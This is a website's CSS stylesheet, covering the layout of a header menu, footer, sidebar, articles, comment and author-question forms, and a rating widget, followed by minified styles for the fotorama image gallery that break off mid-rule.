header ul.topmenu {list-style: none; font-family: Ubuntu,sans-serif; text-transform: uppercase; font-size: 15px; margin: 0 auto; padding: 0 20px; box-sizing:border-box;}
header ul.topmenu > li {display: inline-block; padding: 0px 10px; margin: 0 0; line-height: 37px; border-bottom: 3px solid transparent;}
header ul.topmenu > li a {color: #fff; text-decoration: none;}
header ul.topmenu > li > ul > li > a {color: #f7941e; text-decoration: none; text-transform: none}
header ul.topmenu > li > ul > li > a:hover {text-decoration: underline;}
header ul.topmenu > li:nth-child(1) {border-color: #f7941e;}
header ul.topmenu > li:nth-child(1):hover > a, header ul.topmenu > li.active:nth-child(1) > a {color: #f7941e;}
header ul.topmenu > li:nth-child(2) {border-color: #ffcd00;}
header ul.topmenu > li:nth-child(2):hover > a, header ul.topmenu > li.active:nth-child(2) > a {color: #ffcd00;}
header ul.topmenu > li:nth-child(3), header ul.topmenu > li:nth-child(6) {border-color: #00aeef;}

header ul.topmenu > li:nth-child(3):hover, 
header ul.topmenu > li:nth-child(6):hover > a, 
header ul.topmenu > li.active:nth-child(3) > a, 
header ul.topmenu > li.active:nth-child(6) > a {
	color: #00aeef;
}

header ul.topmenu > li:nth-child(4) {border-color: #00a651;}

header ul.topmenu > li:nth-child(4):hover a, header ul.topmenu > li.active:nth-child(4) > a {color: #00a651;}
header ul.topmenu > li:nth-child(5), header ul.topmenu > li:nth-child(7) {border-color: #ed145b;}

header ul.topmenu > li:nth-child(5):hover, 
header ul.topmenu > li:nth-child(7):hover, 
header ul.topmenu > li.active:nth-child(5) > a,
header ul.topmenu > li.active:nth-child(7) > a {
	color: #ed145b;
}

.topmenu > li > .sub-menu {
	margin: 3px 0 0 -10px;
	display: none;
	position: absolute;
	z-index: 9999;
	background: #fff;
	width: 300px;
	padding: 20px;
	box-shadow: 0px 10px 50px -5px rgba(0,0,0,0.2);
	list-style: none;
}

.topmenu > li:hover > .sub-menu {
	display: block;
}

.topmenu > li > .sub-menu > li {
	margin: 0;
	line-height: 28px;
}

#menu-secondary {
	margin-bottom: 30px;
}

header a.logo {display: block; margin: 20px 0; width: 313px; height: 64px; background: url(/i/logo.png);}
body.sticky header a.logo {float: left; z-index:100; position: relative; background: url(/i/logo.png) -130px -100px; width: 116px; height: 25px; margin: 6px 10px 0 0;}

body.sticky header {height: 35px; position: fixed; z-index: 1000; line-height: 35px;}
body.sticky header nav {height: 37px;}
body.sticky header nav > ul {overflow: hidden; height: 37px;}
body.sticky header ul.topmenu > li {line-height: 32px; font-size: 12px; }
body .stickyheight {height: 114px; display: none;}
body.sticky .stickyheight {display: block;}

div.icon {display: none;}

.breadcrumbs {font-size: 11px; margin: -10px -10px 0 -30px;  padding-lefT: 20px;}
.breadcrumbs ul {margin: 0; list-style: none; padding:0;}
.breadcrumbs ul li {margin: 0 0px; padding: 0; display: inline-block;}
.breadcrumbs ul li a {color: #acc0b7;}
.breadcrumbs ul li:after {content: "/"; color: #aaa; margin: 0 10px; display: inline-block;}
.breadcrumbs ul li:last-child:after {display: none;}

ins {overflow: hidden;}
.width {max-width: 1150px; margin: 0 auto; padding: 0 20px; box-sizing:border-box; }
.content {z-index:1; box-shadow: 1px 1px 10px 2px rgba(0,0,0,0.3); padding: 10px 30px; margin: 0 0px; box-sizing:border-box;}

footer {display: block; font-size: 13px; background: #161616; color: #fff; padding: 20px 0 20px 0; overflow: hidden;}
footer .l0 {font-size: 11px; line-height: 15px; border: solid 1px transparent;}
footer .l0 i.rclicklogo {display:inline-block; width: 90px; height: 22px; background: url(/i/logo.png) 0px -120px; margin: -7px 0 0 0px; vertical-align: middle;}
footer .l0 i {font-style: normal; margin-left: 0;}
footer span.logo {display: inline-block; background: url(/i/logo.png) -130px -100px; width: 136px; height: 25px; vertical-align: middle;}

footer .arcl {margin-top: 15px;}
footer a {color: #eee;}
footer a:hover {color: #fff;}
footer ul {margin: 0 0;}
footer li {margin: 0 0;}

footer .copy {margin: 10px 0;}
footer .aboutcopy {margin: 10px 0 10px ; font-size: 10px; color: #EEE; line-height: 12px;}
footer .aboutadv {margin: 10px 0; font-size: 12px; color: #fff; line-height: 15px;}

.soc {margin-top: 10px; display: inline-block; vertical-align: middle; width: 24px; height: 24px; background: url(/i/logo.png) no-repeat; border-radius: 4px; opacity: 0.8;}
.soc.vk {background-position: 0 -143px;}
.soc.fb {background-position: -25px -143px;}
.soc.gp {background-position: -50px -143px;}
.soc.tw {background-position: -75px -143px;}
.soc.ok {background-position: -125px -143px;}
span.soc img {width: 24px; height: 24px;border-radius: 2px;}

footer .maincol {float: right; width: 300px; margin: 0px 0 0 20px; border-left: solid 1px #393939; padding: 15px 0 20px 40px;}
footer .maincol ul {list-style: none; margin: 0 0 0 10px;}
footer .maincol ul li {margin: 0; line-height: 19px; font-size: 12px;}
footer .maincol ul li a {text-decoration: none;}
footer .maincol ul li a:hover {color: #fff; text-decoration: underline;}
footer .maincol ul li:before {content: ""; width: 10px; height: 1px; background: #fff; margin: 0 6px 0 -12px; display: inline-block; vertical-align: middle;}
footer .maincol ul li.soclist:before {display: none;}
footer .maincol p {margin: 0 0; font-size: 10px; color: #aaa;}

.sidebar {width: 320px; float: right;}
.sidebar .header {margin: 30px 0 20px;}
.contentcol {margin: 0 330px 0 0;}
.sidebar ul.menu {list-style: none; margin: 0; font-family: Ubuntu, sans-serif;}
.sidebar ul.menu li {margin: 0 0 0 20px;}
.sidebar ul.menu li:before {display: inline-block; width: 13px; height: 1px; background: #666; content:""; vertical-align: middle; margin: 0 7px 0 -20px;}
.sidebar ul.menu>li>ul {margin: 5px 0 5px 0px; font-size: 14px; line-height: 16px; list-style: none;}
.sidebar ul.menu>li>ul li {margin-top: 8px;}
.sidebar ul.menu li.active:before {display: none;}
.sidebar ul.menu li.active {border-left: solid 5px #E0EBCD; margin-left: 0px; padding-left: 18px; padding-top: 5px; padding-bottom: 5px; background: #F9FFEF; border-left: solid 5px #9098AC; background: #E6F0FF;}
.sidebar ul.menu li:not(.active) .sub-menu {display: none}

.alignleft {float: left; margin: 10px 10px 10px 0;}
.alignright, li .alignleft {float: right; margin: 10px 0px 10px 10px;}

p {margin: 20px 0;}
ul, ol {margin: 20px 0;}
li {margin: 10px 10px 10px 30px;}
.accentgreen {
  background: #dff0d8;
  border-color: #d0e6be;
  color: #468847;
}
.accentred {
  background: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.accentblue {
  background: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
ul.accentgreen, ul.accentred, ul.accentblue,
ol.accentgreen, ol.accentred, ol.accentblue {
  padding: 10px 10px;
  margin: 10px -10px;
  border-radius: 3px;
}

h1,h2,h3 {font-family: 'Roboto Condensed', sans-serif; margin: 0 -10px 20px -10px;}
h1 {font-size: 40px; line-height: 130%; margin-top: 20px;}
.sitmaphtml h1, .rubric h1 {margin-left: 0;}
.sitmaphtml ul {margin: 10px 0; font-size: 14px;}
.sitmaphtml ul li.rubric>a {font-size: 16px; font-weight: bold;}
.sitmaphtml ul li {margin: 5px 0 0 30px;}

h2 {font-size: 36px; margin-top: 20px;}
h3 {font-size: 30px; margin-top: 20px;}
h2, h3, h4 {padding: 4px 10px; line-height: 130%; margin-right: -100px; clear: left;}
h2 {color: #e4495b; border-bottom: solid 1px rgba(0,0,0,0.06); clear: left;}


h2:first-of-type {clear: none;}

.rubric .articleinlist {clear: left; margin: 20px 0 30px; overflow: hidden;}
.rubric .articleinlist a.mainlink {font-size: 28px; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em;}
.rubric .articleinlist .artpreview {margin: 5px 0;}
.rubric .articleinlist .img {width: 200px; float: left;}
.rubric .articleinlist .preview {margin-left: 220px;}
.rubric .articleinlist a.morelink {float: right; padding: 0px 0px 0 0; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; color: #000; text-decoration: none; font-size: 16px; text-decoration: underline;}
.rubric .articleinlist a.morelink:hover {color: #aaa;}

.article h1 {margin-top: 10px;}
ul.paginator {text-align: center;}
ul.paginator li {display: inline-block; padding: 5px 10px; margin: 10px 10px;}
ul.paginator li.active {background: #efefef;}

.article iframe {display: block; width:100%; height: 500px;}
.article img {cursor: pointer; max-width: 100% !important; height: auto}
.article blockquote {font-size: 18px; font-style: italic; margin: 30px 0 20px 0px; padding: 10px 0 10px 45px;}
.article blockquote:before {content: '«'; display: block; float: left; font-size: 120px; width: 50px; height: 20px; font-family: Georgia; line-height: 100px; margin: -50px 0 0 -70px; font-style: normal;}
.article blockquote p {font-style: italic;}

.article blockquote p:first-child {margin: 0px 0;}
.article blockquote p:last-child {margin: 0px 0;}
.article .afterheader {text-align: right; height: 25px;}
.yashare-auto-init:before {content: ""; font-size: 12px; font-style: italic; color: #48729e;}

.contents {margin: 0px 50% 10px 0%; font-size: 13px; padding: 10px 0px 10px 20px; border-left: solid 5px #E0EBCD;}
.contents .header {font-size: 22px; font-style: italic; margin: 0 0 15px 0;}
.contents ul {list-style: none; margin:0 0 0 10px; line-height: 18px;}
.contents ul>li>ul{margin-left: 20px;}
.contents ul li {margin: 5px 0 3px 15px;}
.contents li:before {content:""; background: #aaa; width: 10px; height: 1px; display: inline-block; vertical-align: middle; margin: 0 5px 0 -15px;}

.topshare {text-align: left; margin: -3px 0 0 -10px; min-width: 113px;}
h1 {margin-bottom: 0; line-height: 43px;}
.bottomsoclikes {display: inline-block; margin: 0 20px; padding: 3px 10px;}

.review {padding: 5px 20px; margin: 20px -10px; border-radius: 2px;}
.review p:first-child {margin-top: 10px;}
.review p:last-child {margin-bottom: 10px;}
.review .author {text-align: right; font-style: italic; background: rgba(0,0,0,0.05); margin: 0 -20px -5px; padding: 5px 20px; color: #000; font-family: 'Roboto Condensed', sans-serif; font-style: normal;}

.artfooter {border-top: solid 1px #ececec; border-bottom: solid 1px #ececec; margin: 20px 0; padding: 10px 10px; overflow: hidden; line-height: 24px;}
.artfooter .authorava {display: inline-block; vertical-align: middle; margin: 0 10px 0 0; border-radius: 40px;}                                                      
.artfooter .authorlink {display:inline-block; max-width: 140px; text-decoration: none; font-family: 'Roboto Condensed', sans-serif; color: #e4495b; font-size: 15px; letter-spacing: -0.045em; text-transform: uppercase;}
.artfooter .authorlink:hover {text-decoration: underline;}
body.sticky header .searchform {display: none;}
.searchform {float: right; width: 400px; margin: 10px 0 0 0;}
.avatar .imglink img {border-radius: 200px; border: solid 2px #eee;}
.avatar {width: 240px; float: left; margin: 20px 0;}

.article table {margin: 20px -20px; width: 100%; border-left: solid 2px #000;  border-collapse:collapse;}
.article table tr:first-child td {background: #eee; padding: 2px 4px;}
.article table td {padding: 2px 4px; font-size: 14px; margin: 0;}

.internalrate-container {display: inline-block; vertical-align: middle; float: right;  line-height: 24px;}
.internalrate { display: inline-block; vertical-align: middle; float: right;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;user-select: none;}
.internalrate:before {content: "РћС†РµРЅРєР°: "; font-size: 12px; font-style: italic; color: #48729e; margin: 0 7px 0 0; display: inline-block;}
.internalrate .value {font-size: 28px; font-family: Impact; color: #fff; font-weight: bold; display: inline-block; vertical-align: middle; background: #e65656; border-radius: 50%; padding: 10px; position: relative; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; user-select: none;}
.internalrate .value .inc, .internalrate .value .dec {cursor: pointer; position: absolute; left: 50%; font-size: 20px; font-weight: bold; vertical-align: middle; width: 20px; height: 20px; line-height:20px; text-align: center; margin-left: -10px; border-radius: 20px; display: none;}
.internalrate .value .inc {top: -12px; background: #000;}
.internalrate .value .dec {bottom: -12px; background: #000; }
.internalrate .value .inc:hover, .internalrate .value .dec:hover {background: #666;}
.internalrate .value:hover .inc, .internalrate .value:hover .dec {display: inline-block;}

.offlinecomments {margin: 20px 0;}
.offlinecomments .header {font-size: 26px;}
.offlinecomments .comment  {margin: 20px 0;}
.offlinecomments .comment .text {margin: 0 10px 10px 10px;}
.offlinecomments .comment .who {border-top: dotted 1px #000; border-bottom: solid 1px #000; padding:  4px 5px 4px 35px; font-size: 11px;}
.offlinecomments .comment .who img {vertical-align: middle; margin-right: 5px; display: inline-block; border-radius: 50%; margin-left: -30px; }

.askExpert {}
.askExpert .header {font-size: 18px; font-weight: bold; margin-bottom: 5px; margin-left: 20px; font-family: 'Roboto Condensed', sans-serif; font-size: 22px; letter-spacing: -0.04em; color: #000;}
.askExpert .who {font-size: 14px; margin: 5px 0 0px 0; border-bottom: solid 1px transparent; line-height: 20px; padding: 15px 0 20px 0;}
.askExpert .who a {font-family: 'Roboto Condensed', sans-serif; font-size: 20px; letter-spacing: -0.04em; color: #000; text-decoration: none;}
.askExpert .who a:hover {color: #e4495b;}
.askExpert .who .ava {width: 70px; float: left; margin: 10px 20px 10px 0px;}
.askExpert .who .ava img {border-radius: 50%; margin-top: -15px;}
.askExpert a.askExpert {font-family: 'Roboto Condensed', sans-serif; font-size: 16px; letter-spacing: -0.04em; color: #e4495b; display: block; margin-top: -20px;}

.authorpage {}
.authorpage h1 {margin: 10px 0 2px 0;}
.authorpage .author {margin: 10px 20px 10px 0px; clear: left; overflow: hidden;}
.authorpage .author a.top {font-size: 22px; display: block; color: #000;}
.authorpage .author a.morelink {font-size: 14px; display: block; color: #000; text-align: right; margin-right: 0px;}
.authorpage .title {color: #e00; font-style: italic; font-size: 18px;}
.authorpage .txtabout {margin: 10px 0; font-style: italic;}
.authorpage .txtabout p:first-child {margin-top: 0;}
.authorpage .txtabout p:last-child {margin-bottom: 0;}
.authorpage h2 {margin: 20px 0 10px;}
.authorpage  .alignleft {margin-right: 30px;}
.authorpage .artslist {}
.authorpage .artslist ul {list-style: none; margin: 10px 0 10px 20px; line-height: 26px;}
.authorpage .artslist ul li:before {display: inline-block; content: ""; width: 7px; height: 1px; background: #999; vertical-align: middle; margin: 0 7px 0 -12px; }
.authorpage .artslist ul li {margin: 0px 0; padding: 0 0 0 20px; font-size: 12px;}
.authorpage .artslist .hid {display: none;}
.authorpage .artslist .showall {display: block; font-size: 12px; margin: 0 0 0 45px;}

#colorbox #askFrm {margin: 20px 20px;}
form.askauthor {margin: 20px 0; border-left: solid 2px #eee; padding: 10px 10px; width: 500px; overflow: hidden;}
form.askauthor label {clear: left; display: inline-block;  width: 170px; font-size: 14px; color: #666;}
form.askauthor label.lft {vertical-align: top;}
form.askauthor input, form.askauthor textarea {margin: 5px 0; padding: 5px 10px; font-size: 16px; width: 300px;}
form.askauthor textarea {height: 200px; margin-left: -3px;}
form.askauthor button {padding: 10px 20px; float: right; margin: 0 5px 0 0; border-radius: 5px; border: solid 1px rgba(100,0,0,0.3); cursor: pointer;}
form .ready {color: #000; font-size: 22px; letter-spacing: -0.00em; width: 100%; text-align: center; margin: 50px auto;}

.blocklinks {margin: 0 0 20px 0;}
.blocklinks .header {font-size: 20px; font-family: 'Roboto Condensed', sans-serif; }
.blocklinks .links {overflow: hidden; width: 100%; line-height: 20px; display: flex; justify-content: space-between;}
.blocklinks .item {position: relative; display: block; height: 200px; width: 33%; background: #000 no-repeat center center; background-size: auto 100%; float: left; box-sizing:border-box; cursor: pointer;transition: background-size 0.2s ease-in;-moz-transition: background-size 0.2s ease-in;-web-kit-transition: background-size 0.2s ease-in;}
.blocklinks .item:last-child {margin-right: 0;}
.blocklinks .item a {background: rgba(0,0,0,0.5); display: inline-block; padding: 10px 10px; vertical-align: bottom; color: #fff; position: absolute; width: 100%; box-sizing:border-box; bottom: 0px; transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-web-kit-transition: all 0.2s ease-in}
.blocklinks .item:hover a {background: rgba(0,0,0,1); font-size: 17px; line-height: 24px;}
.blocklinks .item:hover {background-size: auto 130%;}

.fotorama  {margin: 20px 0;}
.rubric .big {display: none;}

.topbutton {width: 70px; height: 70px; background: #2d323d; position: fixed; bottom: 150px; display: none; font-size: 140px; padding: 20px 0 0 0; text-align: center; line-height: 100px; text-decoration: none; font-family: Georgia; box-sizing:border-box; overflow: hidden; color: #FFF; border-radius: 50%;}
a.topbutton:hover {color: #e74e0d}
.topbutton s {display: block; margin-left: 0px; margin-top: -105px; font-size: 50px; text-decoration: none;}

hr {width: 100%; background: #ff4f03; height: 1px; display: block; border: none; margin: 0;}
hr:after {width: 200px; background: #ff4f03; content: ""; height: 3px; display: block; margin: 10px 0 0px 0;}

.mainslider .fotorama {width: 100%; margin-top: 5px;}
.mainslider .fotorama {}
.mainslider .fotorama .slide {background: no-repeat center center; background-size: cover; width: 100%; height: 400px;}
.mainslider .fotorama .slide a {background: rgba(0,0,0,0.6); width: 100%; display: block; color: #FFF; font-family: 'Roboto Condensed', sans-serif; padding: 6px 10px; font-size: 23px; position: absolute; bottom: 0;}
.mainslider .fotorama .slide a:hover {color: #e4495b;}



.two {overflow: hidden;}
.two .col {float: left; width: 50%; box-sizing:border-box; padding-right: 20px;}
.two .col:last-child {padding-right: 0px; padding-lefT: 20px;}
.two .col h3 {margin: 0 0 0 -10px; color: #e4495b;}
.artlistwithava {}
.artlistwithava li {margin: 0 0 0 50px; font-size: 14px; list-style: none; line-height: 18px;}
.artlistwithava i {margin: 5px; padding: 0; width: 40px; height: 40px; display: inline-block; background: no-repeat center center; background-size: cover; vertical-align: middle; border-radius: 40px; box-shadow: 0px 0px 1px 2px rgba(0,0,0,0.1); margin-left: -50px; margin-right: 10px;}
.artlistwithava li a {display: inline-block; vertical-align: middle; color: #000; text-decoration: none;}
.artlistwithava li a:hover {text-decoration: underline;}
/* fotorama - galleryes*/
.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(0.1,0,.25,1);transition-duration:0ms}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1}.fotorama__wrap *{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(/i/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(fotorama@2x.png) no-repeat;background-size:96px 160px}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:none!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fullscreen{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;background:#000}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows 